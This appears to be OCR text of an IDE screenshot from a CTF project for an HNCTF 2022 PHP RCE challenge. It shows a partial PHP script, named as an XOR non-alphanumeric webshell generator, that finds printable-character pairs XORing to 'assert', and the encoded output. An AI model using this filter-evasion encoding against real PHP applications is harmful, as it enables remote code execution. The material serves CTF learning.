 Project
[HNCTF 2022 Week1]Challenge__rce.php
异或无字符webshell.php
Project
web-ctf E:\web-ctf
PHP脚本
[HNCTF 2022 Week1]Challenge__rce.php
异或无字符webshell.php
python脚本
External Libraries
Scratches and Consoles
1 <?php
2 $shell = "assert";
3 $result1 = "";
4 $result2 = "";
5 for($num=0;$num<=strlen($shell);$num++)
6 {
7 for($x=33;$x<=126;$x++)
8 {
9 if(judge(chr($x)))
10 {
11 for($y=33;$y<=126;$y++)
12 {
13 if(judge(chr($y)))
14 {
15 $f = chr($x)^chr($y);
16 if($f == $shell[$num])
17 {
18 $result1 .= chr($x);
19 $result2 .= chr($y);
20 break 2;
Run: 异或无字符webshell.php
E:\php5.3.25\php-5.3.25-nts-Win32-VC9-x86\php.exe E:\web-ctf\PHP脚本\异或无字符webshell.php
!((%)(  @[[@[\
Process finished with exit code 0